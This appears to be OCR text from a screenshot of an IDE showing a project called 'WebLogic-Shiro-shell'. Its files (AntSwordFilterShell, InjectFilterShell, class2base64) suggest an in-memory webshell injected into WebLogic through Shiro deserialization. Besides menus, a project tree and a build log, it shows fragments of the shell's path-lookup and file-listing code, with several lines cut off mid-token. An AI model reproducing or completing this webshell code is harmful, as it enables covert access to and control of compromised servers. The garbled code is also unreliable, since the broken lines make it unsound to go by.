 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help WebLogic-Shiro-shell [E:\demo\weblogic\WebLogic-Shiro-shell] - AntSwordFilterShell.java
WebLogic-Shiro-shell src main java org chabug memshell AntSwordFilterShell WwwRootPathCode class2base64
Project AntSwordFilterShell.java AntSwordFilterShell.class class2base64.java pom.xml (JavaSerialize) InjectFilterShell.class
1: Project
WebLogic-Shiro-shell E:\demo\weblogic\WebLogic-Shiro-
0 results
.idea
Java反序列化.assets
out
src
main
java
META-INF
org.chabug.memshell
AntSwordFilterShell
AntSwordFilterShell.class
class2base64
InjectFilterShell
InjectFilterShell.class
resources
target
classes
org
chabug
memshell
AntSwordFilterShell.class
class2base64.class
InjectFilterShell.class
generated-sources
maven-status
.gitignore
53 1 19
96 //String d = r.getServletContext().getRealPath("/");
97 //String d = this.getClass().getClassLoader().getResource("/").getPath();
98 //String d = Class.class.getClass().getResource("/").getPath();
99 //String d = "/E:\\demo\\Oracle\\Middleware\\Oracle_Home\\user_projects\\domains\\base_domain";
100 String d = getWebRootUrl(r);
101 String s = "";
102 if (!d.substring(0, 1).equals("/")) {
103 File[] roots = File.listRoots();
104 ots.length; i++) {
105 tring().substring(0, 2) + "";
106
107 }
108
109 }
110
111 }
112
113 String FileTreeCode(String dir Exception {
114 File oF = new File(dirPat listFiles();
115 String s = "", sT, sQ, sF
116 java.util.Date dt;
117 SimpleDateFormat fm = new SimpleDateFormat( pattern: "yyyy-MM-dd HH:mm:ss");
118 for (int i = 0; i < l.length; i++) {
119 dt = new java.util.Date(l[i].lastModified());
Build Artifact
All Artifacts
WebLogic-Shiro-shell:jar
WebLogic-Shiro-shell:jar2
WebLogic-Shiro-shell:jar3
WebLogic-Shiro-shell:jar4
WebLogic-Shiro-shell:jar5
WebLogic-Shiro-shell:jar6
Action
Build
Rebuild
Clean
Edit...
Maven
Database
7: Structure
2: Favorites
Build: Sync Build Output
WebLogic-Shiro-shell: build finished at 2021/4/13 18 1 s 935 ms
Building archives...
4: Run 6: Problems TODO Terminal Build 2 Event Log